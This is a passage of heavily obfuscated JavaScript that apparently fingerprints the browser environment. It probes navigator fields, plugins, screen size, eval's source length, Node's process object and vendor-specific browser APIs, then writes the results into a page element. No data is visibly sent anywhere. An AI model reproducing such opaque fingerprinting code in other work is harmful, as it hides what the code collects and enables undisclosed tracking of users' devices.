'\x4d\x51\x6c\x5e')]();}],[_0xda47('0x151', '\x5e\x72\x70\x30'),_0xda47('0x152', '\x49\x79\x4e\x68'),function(){return _0x4d112c[_0xda47('0x153', '\x23\x34\x6c\x73')](Boolean,_0x4d112c[_0xda47('0x154', '\x72\x51\x21\x51')](typeof process,_0xda47('0x155', '\x6a\x29\x63\x50'))&&process[_0xda47('0x156', '\x79\x21\x55\x35')]&&process[_0xda47('0x157', '\x50\x4b\x77\x44')][_0xda47('0x158', '\x6f\x6b\x2a\x65')]);}],[_0xda47('0x159', '\x79\x33\x36\x52'),_0xda47('0x15a', '\x4d\x51\x6c\x5e'),function(){return document[_0xda47('0x15b', '\x79\x21\x55\x35')];}],[_0xda47('0x15c', '\x37\x61\x61\x41'),_0xda47('0x15d', '\x51\x77\x76\x39'),function(){return eval[_0xda47('0x15e', '\x57\x74\x6a\x4f')]()[_0xda47('0x15f', '\x65\x51\x6d\x56')];}],[_0xda47('0x160', '\x6a\x29\x63\x50'),_0xda47('0x161', '\x78\x76\x63\x70'),function(){return navigator[_0xda47('0x162', '\x5d\x51\x58\x41')][_0xda47('0x163', '\x71\x47\x44\x68')];}],[_0xda47('0x164', '\x65\x5d\x45\x33'),_0xda47('0x165', '\x5a\x4c\x51\x52'),function(){return deviceType;}],[_0xda47('0x166', '\x4d\x51\x6c\x5e'),_0xda47('0x167', '\x6c\x4f\x70\x57'),function(){return screen[_0xda47('0x168', '\x79\x33\x36\x52')];}],[_0xda47('0x169', '\x48\x40\x77\x6a'),_0xda47('0x16a', '\x45\x53\x59\x58'),function(){return screen[_0xda47('0x16b', '\x50\x4b\x77\x44')];}],[_0xda47('0x16c', '\x50\x71\x66\x5a'),_0xda47('0x16d', '\x39\x43\x5a\x77'),function(){var _0x12e53a=eoapi;return _0x12e53a;}],[_0xda47('0x16e', '\x78\x25\x65\x2a'),_0xda47('0x16f', '\x71\x47\x44\x68'),function(){var _0x14f954=eoapi_VerifyThis;return _0x14f954;}],[_0xda47('0x170', '\x63\x54\x7a\x30'),_0xda47('0x118', '\x48\x40\x77\x6a'),function(){var _0x542b0d=eoapi_extInvoke;return _0x542b0d;}],[_0xda47('0x171', '\x63\x54\x7a\x30'),_0xda47('0x172', '\x79\x57\x59\x66'),function(){var _0x41a1d0=eoWebBrowserDispatcher;return _0x41a1d0;}],[_0xda47('0x173', '\x78\x76\x63\x70'),_0xda47('0x174', '\x38\x6c\x6f\x78'),function(){return window[_0xda47('0x175', '\x36\x35\x73\x33')];}],[_0xda47('0x176', '\x51\x77\x76\x39'),_0xda47('0x177', '\x36\x35\x73\x33'),function(){return _0x4d112c[_0xda47('0x178', '\x65\x51\x6d\x56')](navigator[_0xda47('0x179', '\x34\x57\x4d\x5d')][_0xda47('0xb6', '\x50\x4b\x77\x44')],0x2);}],[_0xda47('0x17a', '\x38\x70\x43\x55'),_0xda47('0x13e', '\x79\x33\x36\x52'),function(){return _0x4d112c[_0xda47('0x17b', '\x58\x28\x6e\x31')](navigator[_0xda47('0x17c', '\x47\x4a\x61\x42')][_0xda47('0x37', '\x65\x5d\x45\x33')],0x2);}],[_0xda47('0x17d', '\x49\x79\x4e\x68'),_0xda47('0x14b', '\x78\x25\x65\x2a'),function(){return window[_0xda47('0x17e', '\x6a\x29\x63\x50')];}],[_0xda47('0x17f', '\x31\x56\x51\x40'),_0xda47('0x180', '\x57\x74\x6a\x4f'),function(){return navigator[_0xda47('0x181', '\x78\x76\x63\x70')][_0xda47('0x182', '\x69\x33\x44\x50')][0x0][_0xda47('0x183', '\x39\x43\x5a\x77')];}],[_0xda47('0x184', '\x78\x25\x65\x2a'),_0xda47('0x185', '\x77\x58\x74\x6f'),function(){return navigator[_0xda47('0x186', '\x71\x47\x44\x68')][_0xda47('0x187', '\x78\x76\x63\x70')][0x1][_0xda47('0x188', '\x58\x28\x6e\x31')];}],[_0xda47('0x189', '\x6c\x4f\x70\x57'),_0xda47('0x18a', '\x69\x33\x44\x50'),function(){return navigator[_0xda47('0x18b', '\x47\x4a\x61\x42')][_0xda47('0x18c', '\x5a\x4c\x51\x52')][0x2][_0xda47('0x18d', '\x48\x40\x77\x6a')];}],[_0xda47('0x18e', '\x72\x51\x21\x51'),_0xda47('0x18f', '\x63\x54\x7a\x30'),function(){return navigator[_0xda47('0x190', '\x5e\x72\x70\x30')][_0xda47('0x191', '\x47\x4a\x61\x42')];}],[_0xda47('0x192', '\x38\x6c\x6f\x78'),_0xda47('0x10f', '\x51\x77\x76\x39'),function(){return navigator[_0xda47('0x193', '\x4f\x4e\x35\x6b')];}],[_0xda47('0x194', '\x4d\x51\x6c\x5e'),_0xda47('0x195', '\x63\x54\x7a\x30'),function(){return navigator[_0xda47('0x196', '\x65\x5d\x45\x33')][_0xda47('0x197', '\x4d\x51\x6c\x5e')];}],[_0xda47('0x198', '\x65\x5d\x45\x33'),_0xda47('0x199', '\x35\x73\x26\x6d'),function(){return navigator[_0xda47('0x19a', '\x35\x73\x26\x6d')][_0xda47('0x19b', '\x77\x58\x74\x6f')];}]];try{if(_0x545f01){try{_0x209083[_0xda47('0x19c', '\x77\x58\x74\x6f')]=_0x4d112c[_0xda47('0x19d', '\x65\x5d\x45\x33')](_0x2262ce,_0x545f01);}catch(_0x4d853c){}}if(!_0x258e8b[_0xda47('0x19e', '\x4d\x51\x6c\x5e')])_0x258e8b[_0xda47('0x19f', '\x69\x58\x46\x6f')]=_0x18996a;_0x1e0f6a();var _0x4f7cbf=_0xda47('0x1a0', '\x79\x33\x36\x52');_0x5d71fc[_0xda47('0x1a1', '\x36\x35\x73\x33')]([_0x4d112c[_0xda47('0x1a2', '\x6f\x6b\x2a\x65')](_0x4d112c[_0xda47('0x1a3', '\x57\x74\x6a\x4f')](_0x4d112c[_0xda47('0x1a4', '\x57\x74\x6a\x4f')]('\x27',_0x4f7cbf),'\x27'),_0xda47('0x1a5', '\x37\x61\x61\x41')),_0xda47('0x1a6', '\x5a\x61\x49\x76'),function(){return _0x4f7cbf[_0xda47('0xab', '\x78\x76\x63\x70')]();}]);var _0x9611d0=_0xda47('0x1a7', '\x71\x47\x44\x68');var _0x58785c=0x3;while(--_0x58785c){_0x9611d0=_0x4d112c[_0xda47('0x1a8', '\x25\x43\x47\x57')](_0x9611d0[_0xda47('0x1a9', '\x36\x6a\x34\x6f')](0x1),_0x9611d0[0x0]);}var _0xab4df9=_0x9611d0;var _0x3d920a=_0x9611d0[_0xda47('0xa0', '\x6a\x29\x63\x50')]-0x1;while(--_0x3d920a){_0xab4df9=_0x4d112c[_0xda47('0x1aa', '\x41\x74\x25\x43')](_0xab4df9[_0xda47('0x1ab', '\x25\x43\x47\x57')](0x1),_0xab4df9[0x0]);}_0x4d112c[_0xda47('0x1ac', '\x57\x74\x6a\x4f')](_0x10c01e,_0x4d112c[_0xda47('0x1ad', '\x6c\x4f\x70\x57')](_0x42c09e,_0x5d71fc));if(_0x47ca2a){_0x5d71fc[_0xda47('0x1ae', '\x72\x51\x21\x51')]([_0x47ca2a,_0xda47('0x1a6', '\x5a\x61\x49\x76')]);_0x4d112c[_0xda47('0x1af', '\x5d\x51\x58\x41')](_0x10c01e,_0x4d112c[_0xda47('0x1b0', '\x25\x43\x47\x57')](_0x42c09e,_0x5d71fc));}_0x32a5ce[_0xda47('0x1b1', '\x71\x47\x44\x68')](_0xda47('0x1b2', '\x50\x4b\x77\x44'))[_0xda47('0x1b3', '\x4f\x4e\x35\x6b')]=_0x4d112c[_0xda47('0x1b4', '\x57\x6d\x6f\x34')](_0xda47('0x1b5', '\x5e\x72\x70\x30'),_0x258e8b[_0xda47('0x1b6', '\x35\x73\x26\x6d')][_0xda47('0x1b7', '\x45\x53\x59\x58')]());}catch(_0x23a182){_0x32a5ce[_0xda47('0x1b8', '\x48\x40\x77\x6a')](_0xda47('0x1b9', '\x49\x79\x4e\x68'))[_0xda47('0x1ba', '\x74\x6a\x40\x4f')]=_0x4d112c[_0xda47('0x1bb', '\x25\x43\x47\x57')](_0xda47('0x1bc', '\x45\x53\x59\x58'),_0x258e8b[_0xda47('0x1bd', '\x67\x46\x30\x70')](_0x23a182[_0xda47('0x1be', '\x65\x5d\x45\x33')]));}finally{if(_0x545f01)_0x209083[_0xda47('0x19c', '\x77\x58\x74\x6f')]=_0x545f01;}}());